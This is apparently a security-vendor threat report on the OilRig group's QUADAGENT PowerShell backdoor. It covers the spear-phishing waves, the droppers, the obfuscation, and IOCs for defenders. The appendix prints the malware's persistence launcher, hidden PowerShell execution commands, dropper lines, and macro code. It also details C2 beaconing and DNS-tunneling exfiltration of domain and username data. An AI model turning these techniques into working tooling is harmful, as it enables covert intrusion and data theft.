The OilRig group continues to adapt their tactics and bolster their toolset with newly developed tools. The OilRig group (AKA APT34, Helix Kitten) is an adversary motivated by espionage primarily operating in the Middle East region. We first discovered this group in mid-2016, although it is possible their operations extends earlier than that time frame. They have shown themselves to be an extremely persistent adversary that shows no signs of slowing down. Examining their past behaviors with current events only seems to indicate that the OilRig group’s operations are likely to accelerate even further in the near future.

Between May and June 2018, Unit 42 observed multiple attacks by the OilRig group appearing to originate from a government agency in the Middle East. Based on previously observed tactics, it is highly likely the OilRig group leveraged credential harvesting and compromised accounts to use the government agency as a launching platform for their true attacks.

The targets in these attacks included a technology services provider as well as another government entity. Both these targets were in the same nation-state. Further, the attacks against these targets were made to appear to have originated from other entities in the same country. However, the actual attackers themselves were outside this country and likely used stolen credentials from the intermediary organization to carry out their attacks.

The attacks delivered a PowerShell backdoor called QUADAGENT, a tool attributed to the OilRig group by both ClearSky Cyber Security and FireEye. In our own analysis, we were able to also confirm the attribution of this tool to the OilRig group by examining specific artifacts that were reused from tools previously used by the OilRig group in addition to tactics reused from previous attacks as well. The use of script-based backdoors is a common technique used by the OilRig group as we have previously documented. However, packaging these scripts into a portable executable (PE) file is not a tactic we have seen the OilRig group use frequently. Detailed analysis of QUADAGENT and its ties to Oilrig is the appendix at the end of this blog. QUADAGENT is the 12th custom built tool that Unit 42 has documented the OilRig group using for their attacks.



Our analysis revealed the two QUADAGENT PE files we obtained were slightly different from each other. Primarily, one used a Microsoft .NET Framework-based dropper that also opens a decoy dialog box, which can be seen in Figure 1. The other sample was a PE file generated via a bat2exe tool.

| SHA256 | Filename | PowerShell Filename | Variant |

| 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63 | <redacted> Technical Services.exe | Office365DCOMCheck.ps1 | Bat2exe |

| d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520 | tafahom.exe, Sales Modification.exe | SystemDiskClean.ps1 | .NET |

Table 1. QUADAGENT PE Files

The QUADAGENT backdoors dropped onto the hosts were nearly identical to each other, with the only differences being the command and control server (C2) and randomized obfuscation. We were also able to locate a third delivery package of the QUADAGENT backdoor as reported by ClearSky Cyber Security. In their example, the OilRig group used a malicious macro document to deliver the backdoor, which is a tactic much more commonly used by them.

A closer examination revealed the obfuscation used by the OilRig group in these QUADAGENT samples were likely the result of using an open-source toolkit called Invoke-Obfuscation. This tool was originally intended to aid defenders in simulating obfuscated PowerShell commands to better their defenses. Invoke-Obfuscation has proven to be highly effective at obfuscating PowerShell scripts and in this case, the adversary was able to take advantage of the tool for increased chances of evasion and as an anti-analysis tactic.

Attack Details

This latest attack consisted of three waves between May and June 2018. All three waves involved a single spear phishing email that appeared to originate from a government agency based in the Middle East. Based on our telemetry, we have high confidence the email account used to launch this attack was compromised by the OilRig group, likely via credential theft.

In the two waves (May 30 and June 3) against the technology services provider, the victim email addresses were not easily discoverable via common search engines, indicating the targets were likely part of a previously collected target list, or possibly known associates of the compromised account used to send the attack emails. The malicious attachment was a simple PE file (SHA256: 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63) with the filename <redacted> Technical Services.exe. The file appears to have been compiled using a bat2exe tool, which will take batch files (.bat) and convert them to PE (.exe) files. Its sole purpose here is to install the QUADAGENT backdoor and execute it.

Once the victim downloads and executes the email attachment, it runs silently with no additional decoy documents or decoy dialog boxes. The executable will drop the packaged QUADAGENT PowerShell script using the filename Office365DCOMCheck.ps1 in addition to a VBScript file with the same filename which will assist in the execution of it. A scheduled task is also generated to maintain persistence of the payload. Once the QUADAGENT payload has executed, it will use rdppath[.]com as the C2, first via HTTPS, then HTTP, then via DNS tunneling, each being used as a corresponding fallback channel if the former fails.

The wave against the government entity (June 26) also involved a simple PE file attachment (SHA256: d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520) using the filename tafahom.exe. This PE was slightly different from the other attack, being compiled using the Microsoft .NET Framework instead of being generated via a bat2exe tool and containing a decoy dialog box as shown in Figure 1.

Figure 1. Decoy dialog box

The tactic of using a decoy dialog box is commonly used by multiple adversaries and is generally deployed as a method to reduce suspicion by the victim. In comparison to being silently run, a victim may be less suspicious of a dialog/error message because they are provided what appears to be a legitimate error response when attempting to open the attachment. When a file is silently run, because there is no response to the user’s action, a victim may be more suspicious or curious on what actually happened.

After the .NET PE file has been run, we observed the same behavior as the above QUADAGENT sample of dropping a PowerShell script with the filename SystemDiskClean.ps1 alongside a VBScript file with the same name. The C2 techniques remained identical, with the only change being the server which became cpuproc[.]com.



Using rdppath[.]com as a pivot point, we collected an additional QUADAGENT sample also communicating to this C2 (SHA256: d7130e42663e95d23c547d57e55099c239fa249ce3f6537b7f2a8033f3aa73de), which was first reported by ClearSky Cyber Security. In contrast to the two samples used in these attacks, this one did not use a PE attachment, and instead used a Microsoft Word document containing a malicious macro as the delivery vehicle. The use of malicious macro delivery documents is a tactic we have observed the OilRig group use repeatedly over the three years we’ve been tracking them. The actual QUADAGENT script payload used in the ClearSky sample was exactly the same as the one we found in the bat2exe version used against the aforementioned technical services provider. The delivery document also used a filename that could be related to other technology services or media organizations within that same nation state, although it is inconclusive. The document also contained a lure image, similar to ones commonly found in malicious macro documents which ask the user to click on “Enable Content” as seen in Figure 2. Unlike many other delivery documents used by this group, there was no additional decoy content after the macro was enabled.

Figure 2. Lure image used to entice users to enable macros

Use of Open Source Tools

In an attempt to avoid detection and as an anti-analysis tactic, the OilRig group abused an open source tool called Invoke-Obfuscation to obfuscate the code used for QUADAGENT. Invoke-Obfuscation is freely available via a Github repository and allows a user to change the visual representation of a PowerShell script simply by selecting the desired obfuscation techniques. Invoke-Obfuscation offers a variety of obfuscation techniques, and by analyzing the script we were able to ascertain the specific options in this attack. After identifying the specific options used to obfuscate QUADAGENT, we were able to deobfuscate the PowerShell script and perform additional analysis.

We found two obfuscation techniques applied to the script: the first one changing the representation of variables; the second one changing the representation of strings in the script.

Invoke-Obfuscation calls the variable obfuscation technique used by the actors to obfuscate this script Random Case + {} + Ticks, which changes all variables in the script to have randomly cased characters, to be surrounded in curly braces and to include the tick (`) character, which is ignored in by PowerShell. Invoke-Obfuscation calls the string obfuscation used by the actors to further obfuscate this script Reorder, which uses the string formatting functionality within PowerShell to reconstruct strings from out of order substrings (ex. "{1}{0}" -f 'bar','foo').

During our analysis, we installed Invoke-Obfuscation and used it to obfuscate a previously collected QUADAGENT sample to confirm our analysis. We used the two previously mentioned obfuscation options within Invoke-Obfuscation on this QUADAGENT sample, which resulted in the generation of a very similar script as the Office365DCOMCheck.ps1 and SystemDiskClean.ps1 payloads delivered in the attacks discussed in this blog. We captured the commands we ran in Invoke-Obfuscation in the animation in Figure 3 below, which visualizes the steps the threat actor may have taken to create the payload delivered in this attack.

Figure 3. Possible steps carried out in Invoke-Obfuscation on the QUADAGENT sample

Conclusion

The OilRig group continues to be a persistent adversary group in the Middle East region. While their delivery techniques are fairly simple, the various tools we have attributed as part of their arsenal reveal sophistication. In this instance, they illustrated a typical behavior of adversary groups, wherein the same tool was reused in multiple attacks, but each had enough modifications via infrastructure change, additional obfuscation, and repackaging that each sample may appear different enough to bypass security controls. A key component to always remember is that for these type of adversary groups, they will follow the path of least resistance in their attacks, as long as their mission directive is accomplished.

Palo Alto Networks customers may learn more and are protected via the following ways:

- WildFire classifies QUADAGENT samples as malicious

- QUADAGENT C2 Domains have been classified as malicious

- AutoFocus customers can track QUADAGENT via its corresponding tag

IOCs

SHA256 Hashes

QUADAGENT

d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520

d7130e42663e95d23c547d57e55099c239fa249ce3f6537b7f2a8033f3aa73de

5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63

ThreeDollars

1f6369b42a76d02f32558912b57ede4f5ff0a90b18d3b96a4fe24120fa2c300c

119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc

Domains

rdppath[.]com

cpuproc[.]com

acrobatverify[.]com

Filenames

Office365DCOMCheck.ps1

Office365DCOMCheck.vbs

SystemDiskClean.ps1

SystemDiskClean.vbs

AdobeAcrobatLicenseVerify.ps1

c:\Users\<username>\AppData\Roaming\Out.jpg

Appendix

QUADAGENT Relationship to Other OilRig Tools

During our regular data gathering functions several months ago, we collected a delivery document (SHA256: 1f6369b42a76d02f32558912b57ede4f5ff0a90b18d3b96a4fe24120fa2c300c) that contained an at-the-time an unknown payload which would be revealed to be QUADAGENT. While we do not have data supporting targeting information or telemetry, we know the document was created in January 2018 and likely used in an attack around that time frame. In addition, the delivery document shared metadata artifacts with the ThreeDollars delivery document (SHA256: 119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc) that OilRig used to deliver the ISMAgent payload in a targeted attack In January 2018 on a government entity in the Middle East.

The QUADAGENT payload dropped by the delivery document had the filename AdobeAcrobatLicenseVerify.ps1 and used acrobatverify[.]com

for its C2. Examining the subdomains for acrobatverify[.]com reveals three subdomains, www, resolve, and dns. The passive DNS data for the subdomains shows an IP resolution of 185.162.235[.]121 from December 2017 through January 2018. Prior to this time period, we see several subdomains of msoffice-cdn[.]com, ns1, ns2, and www also resolving to this IP. This IP and msoffice-cdn[.]com were both previously referenced in our first report on an OilRig attack using the ThreeDollars delivery document.

We used this QUADAGENT payload when testing the Invoke-Obfuscation tool mentioned in this blog. By applying two specific obfuscation techniques within Invoke-Obfuscation, we were able to create an obfuscated PowerShell script that was very similar to the QUADAGENT payloads delivered in the attacks discussed in this blog.

QUADAGENT Analysis

The final payload delivered in all three attack waves is a PowerShell downloader referred to by other research organizations as QUADAGENT. The downloaders in these attacks were configured to use both rdppath[.]com and cpuproc[.]com as their C2 servers. When communicating with its C2 server, the downloaders use multiple protocols, specifically HTTPS, HTTP or DNS, each of which provide a fallback channel in that order. For instance, the downloader will first attempt to communicate with its C2 server using an HTTPS request. If that HTTPS request is not successful, the downloader will issue an HTTP request. Lastly, if the HTTP request is not successful, the downloader will fallback to using DNS tunneling to establish communications. We provide more on the specific usage of these protocols as we discuss the inner workings of this malware in this section.

The downloader will use the filename of the script (ex. Office365DCOMCheck or SystemDiskClean) as the name for the scheduled task to maintain persistence on the victim host. To create the scheduled task, the PowerShell payload starts by writing the following to a VBScript file with the same name as the task name (ex. Office365DCOMCheck.vbs or SystemDiskClean.vbs) within the %TEMP% folder:

|

1 |

CreateObject("WScript.Shell").Run "" & WScript.Arguments(0) & "", 0, False |

The scheduled task will then run every five minutes, which provides persistent execution of the downloader script. The task itself is fairly simple, calling the VBScript file which contains a PowerShell one-liner as an argument to run the QUADAGENT payload (ex. Office365DCOMCheck.ps1 and SystemDiskClean.ps1):

|

1 |

wscript.exe "Office365DCOMCheck.vbs" \"PowerShell.exe -ExecutionPolicy bypass -WindowStyle hidden -NoProfile '<current PowerShell script>' \" |

After setting up persistent access, the payload checks to see if a value exists within a registry key in the HKCU hive whose name is the same as the scheduled task (ex. Office365DCOMCheck or SystemDiskClean), such as the following:

HKCU\Office365DCOMCheck

The payload uses this registry key to store a session identifier unique to the compromised system, as well as a pre-shared key used for encrypting and decrypting communications between the system and the C2 server. This registry key is empty upon the first execution of the payload. The payload will communicate with its C2 server to obtain the session ID and pre-shared key and write it to this registry key in the following format:

<session id>_<pre-shared key>

To obtain the session ID and pre-shared key, the payload will first try to contact the C2 via an HTTPS GET request to the following URL:

hxxps://www.rdppath[.]com/

If the above request using HTTPS does not result in an HTTP 200 OK message or the response data has no alphanumeric characters, the code will attempt to communicate with the C2 server using HTTP via the following URL:

hxxp://www.rdppath[.]com/

The code to communicate with the C2 via HTTP exists within an exception handler. To trigger this, if the HTTPS requests do not work, the payload attempts to cause an exception by dividing 1 by 0. This exception invokes the exception handler containing the HTTP communication code, allowing it to run.

If either attempt is successful, the C2 server will respond with the session ID and a pre-shared key in cleartext, which it will save to the previously mentioned registry key. The C2 server will provide the pre-shared key within the response data and will provide the session ID value via the Set-Cookie field within the response, specifically the string after the PHPSESSID parameter of the cookie.

If both attempts fail and the payload is unable to obtain a session ID and pre-shared key via HTTP or HTTPS, it will try to use DNS tunneling. To obtain the session ID and pre-shared key, the payload will issue a query to resolve the following domain:

mail.<random number between 100000 and 999999>.<c2 name>

This request notifies the C2 server that the payload is about to send system specific data as part of the initial handshake. The script gathers system specific data, such as the domain the system belongs to and the current username, that it constructs in the following format:

<domain>\<username>:pass

The above string is encoded using a custom base64 encoder to strip out non-alphanumeric characters (=, / and +) from the data and replaces them with domain safe values (01, 02 and 03 respectively).

<encoded system data>.<same random number between 100000 and 999999 above>.<c2 name>

After obtaining a session ID and pre-shared key, the PowerShell script will continue to communicate with its C2 server to obtain data to treat as a command. The script will first attempt to communicate with the C2 server using HTTPS (HTTP if unsuccessful), which involves GET requests using the session ID within the request's cookie in the PHPSESSID field, as seen in the example GET request:

|

1 2 3 4 5 |

GET / HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246 Host: www.rdppath[.]com Cookie: PHPSESSID=<c2 provided session id> Connection: Keep-Alive |

If the payload is unable to reach the C2 via HTTPS/HTTP, the payload yet again falls back to DNS tunneling. The payload will issue a DNS query to the following domain to notify the C2 that it is about to send it data (session ID value) to it in a subsequent query:

ns1.<random number between 100000 and 999999>.<c2 name>

The payload does nothing with the C2 server’s response to the query. Instead, it immediately issues a query to resolve the following domain, which embeds the session ID value to transmit it to the C2:

<encoded session id>.<same random number between 100000 and 999999>.<c2 domain name>

To transmit the data via the DNS tunneling, the C2 server will respond to the above query with an IPv6 address that contains the number of DNS queries the payload must issue to obtain the entirety of the data from subsequent IPv6 answers. The script will send the specified number of DNS queries using the following format, each of which the C2 will respond with an IPv6 address that the script will treat as a string of data:

www.<sequence number>.<same random number between 100000 and 999999>.<c2 domain name>

The payload will treat the data provided by the C2 as a message, which will have the following structure:

hello<char uuid[35]><char type[1]><data>

The message will start with the string hello followed by a 35-character UUID string. The type field specifies the command that the payload will handle. This specific variant of the payload can only handle one command type, x. The data field within the message is a string of custom base64 encoded data that the malware decodes using the same custom base64 routine mentioned earlier and decrypts it using AES and the pre-shared key. The x command treats the supplied data as a PowerShell script that it will write to the current PowerShell script (Office365DCOMCheck.ps1/SystemDiskClean.ps1), effectively overwriting the initial PowerShell script with a secondary payload script. Also, the x command will delete the generated registry key and the Office365DCOMCheck/SystemDiskClean scheduled task. It will run the newly downloaded PowerShell script by running the following command via cmd /c:

|

1 |

wscript.exe "Office365DCOMCheck.vbs" "PowerShell.exe-ExecutionPolicy bypass -WindowStyle hidden -NoProfile <path to Office365DCOMCheck.ps1 script>" |

The payload will then notify the C2 it has successfully downloaded and executed the secondary PowerShell payload. It does so using either the HTTPS/HTTP or DNS channels, depending on which method is successful. The payload will construct a message that has the following structure that it will then send to the C2:

bye<char uuid[35]>d

The message above is sent via a simple HTTPS/HTTP POST request to the C2 server. If that fails, the payload will use DNS tunneling by first issuing a DNS query to resolve the following domain to notify the C2 that the payload will send data to it in subsequent DNS queries:

ns1.<random number between 100000 and 999999>.<c2 name>

The payload will then split the message up into 60-byte chunks (only 1 in this case), which it will send to the C2 via DNS queries to resolve domains structured as:

<encoded/encrypted data of message>.<same random number between 100000 and 999999>.<c2 name>

The payload will notify the C2 that it is done sending data by issuing a DNS query to resolve a domain structured as:

ns2.<same random number between 100000 and 999999>.<c2 name>

Package Comparison of the QUADAGENT Samples

The bat2exe version (SHA256: 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63)has a batch script, PowerShell script, and associated file names embedded within several resources that it will decrypt using RC4 and various MD5 hashes for keys. The executable obtains an embedded PowerShell script, decrypts it using RC4, then decompresses it using ZLIB, and saves the cleartext to C:\Users\<username>\AppData\Roaming\Out.jpg. The batch script will then rename Out.jpg to Office365DCOMCheck.ps1 and execute it with the following command:

|

1 2 3 |

@shift /0 rename Out.jpg Office365DCOMCheck.ps1 PowerShell -exec bypass -File .\Office365DCOMCheck.ps1 |

The .NET variant (SHA256: d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520) is even simpler. This dropper starts by displaying the dialog box in Figure 1, previously shown and discussed with the following command:

|

1 |

Interaction.MsgBox("An error occurred while processing your request. code(2343)", MsgBoxStyle.Critical, null); |

The dropper then writes the content of the payload which resides as plaintext in a resource within the .NET assembly to C:\Users\<username>\AppData\Local\Temp\SystemDiskClean.ps1. It will then execute it as a shell object:

|

1 |

cmd.exe /c powershell -exec bypass -file "C:\Users\Administrator\AppData\Local\Temp\SystemDiskClean.ps1" |



In the malicious macro attack, the same Office365DCOMCheck.ps1 script that was used in the PE version is used as the payload. When the document is opened, a lure image as shown as seen in Figure 2 is displayed in an attempt to coerce the victim to enable macros.

When macros are enabled and run, the macro within the Word document searches the sections of the document to get the contents of the header using the following piece of code:

|

1 |

Set rng = ActiveDocument.Sections(intSection).Headers(1).Range |

The code above obtains the contents of the header, which the macro will write to a file at C:\programdata\Office365DCOMCheck.ps1. The creator of the delivery document was able to visually hide the PowerShell script in the header by setting the text to a font size of 2 and font color of white, as seen in Figure 4.

Figure 4. Hidden PowerShell script within the document's header using a small white font

This technique of hiding malicious content by using a small white font is not unique to this threat group, as we recently observed the Sofacy group use this technique to hide DDE instructions within one of their delivery documents.

Get updates from Unit 42

Get updates from Unit 42